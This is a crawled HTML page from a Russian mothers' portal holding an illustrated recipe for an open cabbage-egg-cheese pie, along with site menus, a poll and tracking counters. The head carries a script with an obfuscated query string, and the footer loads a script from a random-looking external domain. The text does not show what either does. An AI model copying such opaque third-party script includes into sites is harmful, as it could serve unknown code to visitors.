

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mamasuper.ru/index/otkrytyj_pirog/0-144
body_size: 6445
content:
<html>
<head>
<script type="text/javascript" src="/?vwfRcN8m3y%21eh4d%5E4KiSjCdwZzLA%2156DfaYIv5ieundcjDNMi1f83jfgU7tgSAbXkknK%21Pn%3BiclbRY5Z2XFIUBa%3BvQ7TTJVzWpAZe2c2DkM3rUGb%3BPb8eWxK03tid%3Bs7iaaqQHX6OwPjd%5EI634YTGK1W558vxEvanTfi4syd9iCFVQuaBeTa29ixOBZQYOBKrkaO%5EjKdVSCszj3CSMKaNwoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta name='yandex-verification' content='70dde306159c4861' />
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Интернет-портал для настоящих мам! - Открытый  пирог</title>

<link type="text/css" rel="StyleSheet" href="//mamasuper.ucoz.ru/_st/my.css" />
<style>
</style>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s761.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.610259001508197"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","sign":{"7253":"Начать слайд-шоу","5255":"Помощник","7254":"Изменить размер","3125":"Закрыть","5458":"Следующий","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий"},"ssid":"000045740505011530202","layerType":7,"module":"index","language":"ru","site":{"id":"0mamasuper","host":"mamasuper.ucoz.ru","domain":"mamasuper.ru"},"uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('mamasuper.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>

</head>
<!-- begin of Top100 code --> 
<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?1996734"></script><noscript><img src="//counter.rambler.ru/top100.cnt?1996734" alt="" width="1" height="1" border="0"/></noscript> 
<!-- end of Top100 code -->
<body>
<div id="utbr8214" rel="s761"></div>
 <div id="contanier">
<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" width="810" align="center" height="176">
 <tbody><tr><td id="navBar"><a href="http://mamasuper.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href=""><!--<s5214>-->Мой профиль<!--</s>--></a> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="/index/10"><!--<s5164>-->Выход<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="http://mamasuper.ru/news/rss/">RSS</a></td></tr>
 <tr><td id="logoBlock"><h1><font size="3"><span style="font-size: 36pt; font-weight: bold; font-style: italic; "><span style="color: rgb(139, 69, 19);">MAMASUPER</span></span></font><!-- </logo> --></h1></td></tr>
 </tbody></table><!--/U1AHEADER1Z-->
 <table cellpadding="10" cellspacing="0" border="0" width="100%" style="background:url('/.s/t/886/1.jpg') center top no-repeat;">
 <tr>
 <td width="206" valign="top">
 <!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/igry/0-2"><span>Игры с детьми</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/est_ideja/0-15"><span>Есть идея</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/prazdniki/0-57"><span>Праздники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/my_zhenshhiny/0-12"><span>Мы - женщины</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/recepti/0-16"><span>Что бы приготовить</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/organizacija_i_provedenie_detskikh_prazdnikov/0-348" target="_blank"><span>Организация и проведение детских праздников</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><script>function pollnow510(){document.getElementById('PlBtn510').disabled=true;_uPostForm('pollform510',{url:'/poll/',type:'POST'});}function polll510(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-510',type:'GET'});}</script><div id="pollBlock510"><form id="pollform510" onsubmit="pollnow510();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Оцените мой сайт</b></div>
				<div class="pollAns"><div class="answer"><input id="a5101" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5101">Отлично</label></div>
<div class="answer"><input id="a5102" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5102">Хорошо</label></div>
<div class="answer"><input id="a5103" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5103">Неплохо</label></div>
<div class="answer"><input id="a5104" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5104">Плохо</label></div>
<div class="answer"><input id="a5105" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5105">Ужасно</label></div>

					<div id="pollSbm510" class="pollButton"><input class="pollBut" id="PlBtn510" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="000045740505011530202" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="510" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>184</b></div>
			</div></form></div><!-- </bc> --></td></tr></table>

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr></table>

<!-- </block5> -->

<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=0mamasuper&ref='+escape(location.protocol + '//' + ('mamasuper.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr></table>

<!-- </block6> --><!--/U1CLEFTER1Z-->
 </td>
 <td valign="top" style="padding-top:80px;"><!-- <middle> --><!-- <body> --><div class="page-content-wrapper"><div id="nativeroll_video_cont" style="display:none;"></div><div style="text-align: center;"><span style="font-size: 18pt; "><span style="color: rgb(0, 100, 0);">Открытый &nbsp;пирог</span></span></div><div style="text-align: center;"><span style="font-size: 18pt; "><span style="font-size: 14pt; ">&nbsp;Тесто получается как песочное, можно использовать любую начинку</span></span></div><div style="text-align: center;"><span style="font-size: 18pt; "><span style="color: rgb(0, 100, 0);"><img src="/Foto/recept/P4070034.jpg" alt=""><br></span></span></div><div style="text-align: center;"><span style="font-size: 18pt; "><span style="color: rgb(0, 100, 0);"><br></span></span></div><div style="text-align: center;"><span style="font-size: large;">Ингредиенты:</span></div><div style="text-align: center;"><span style="font-size: large;">Тесто:</span></div><div style="text-align: center;"><span style="font-size: large;">2,5 стакана муки</span></div><div style="text-align: center;"><span style="font-size: large;">100 г масла</span></div><div style="text-align: center;"><span style="font-size: large;">1 яйцо</span></div><div style="text-align: center;"><span style="font-size: large;">0,5 стакана сметаны (кефира)</span></div><div style="text-align: center;"><span style="font-size: large;">1 ч. л. соли&nbsp;</span></div><div style="text-align: center;"><span style="font-size: large;">1 ч. л. соды</span></div><div style="text-align: center;"><span style="font-size: large;">если пирог сладкий 1/3 стакана сахара и 2 ст. л. меда (по желанию)</span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">Начинка: капуста, 3-4 яйца, растительное масло</span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">сыр</span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">Муку растереть с размягченным сливочным маслом в крошку</span></div><div style="text-align: center;"><span style="font-size: large;"><img src="/Foto/recept/P4070004.jpg" alt=""><br></span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">Соединить яйцо, сметану, соль и соду. Перемешать.</span></div><div style="text-align: center;"><span style="font-size: large;"><img src="/Foto/recept/P4070008.jpg" alt=""><br></span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">Соединить эти две смеси. Замесить тесто. Поставить в холодильник на 0,5-1 час</span></div><div style="text-align: center;"><span style="font-size: large;"><img src="/Foto/recept/P4070013.jpg" alt=""><br></span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">Форму смазать маслом и распределить тесто</span></div><div style="text-align: center;"><span style="font-size: large;"><img src="/Foto/recept/P4070021.jpg" alt=""><br></span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">Приготовим начинку: капусту нашинковать и обжарить на растительном масле</span></div><div style="text-align: center;"><span style="font-size: large;"><img src="/Foto/recept/P4070015.jpg" alt=""><br></span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">Яйца сварить, порубить, добавить к капусте. Потушить. Для вкуса я положила ложечку аджики</span></div><div style="text-align: center;"><span style="font-size: large;"><img src="/Foto/recept/P4070016.jpg" alt=""><br></span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">Начинку выложить на тесто. Сверху посыпать натертым сыром</span></div><div style="text-align: center;"><span style="font-size: large;"><img src="/Foto/recept/P4070023.jpg" alt=""><br></span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">Выпекать 20-30 минут</span></div><div style="text-align: center;"><span style="font-size: large;"><img src="/Foto/recept/P4070030.jpg" alt="">&nbsp;</span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">А вот сладкий пирожок с яблочно-апельсиновым вареньем</span></div><div style="text-align: center;"><span style="font-size: large;"><img src="/Foto/recept/P4070031.jpg" alt=""><br></span></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div><div style="text-align: center;"><span style="font-size: large;">Приятного чаепития!!!</span></div><div style="text-align: center;"><font size="4"><br></font></div><div style="text-align: center;"><span style="font-size: large;"><br></span></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</div><!-- </body> --><!-- </middle> --></td>
 <td width="206" valign="top">
<!--U1DRIGHTER1Z--><!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></table>

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block12> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
<li><a href="//blog.ucoz.ru/" target="_blank">Официальный блог</a></li>
<li><a href="//forum.ucoz.ru/" target="_blank">Сообщество uCoz</a></li>
<li><a href="//faq.ucoz.ru/" target="_blank">FAQ по системе</a></li>
<li><a href="//manual.ucoz.net/" target="_blank">Инструкции для uCoz</a></li>
<!--</s>--><!-- </bc> --></td></tr></table>
<!-- </block12> --><!--/U1DRIGHTER1Z-->
 <!-- begin of Top100 logo --> 
<a href="//top100.rambler.ru/home?id=1996734" target="_blank"><img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a> 
<!-- end of Top100 logo -->
 </td>
 </tr>
 </table>
<!--U1BFOOTER1Z--><br>
<table border="0" cellpadding="10" cellspacing="0" width="98%" style="border-top:1px solid #98BC07;" align="center">
<tbody><tr><td align="center"><!-- <copy> -->Copyright Kornienko M.S. &copy; 2026<!-- </copy> --></td></tr>
<tr><td align="center"><!-- "' --><span class="pb2Vz4mU">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span><script language="javascript" charset="UTF-8" type="text/javascript" src="http://ojlaxiv.ru/7utbz5dpe8r79gc4aurj2u8eedkslq8gj501vdv7w"></script></td></tr>
</tbody></table><!--/U1BFOOTER1Z-->

</body>
 </html>
<!-- 0.08713 (s761) -->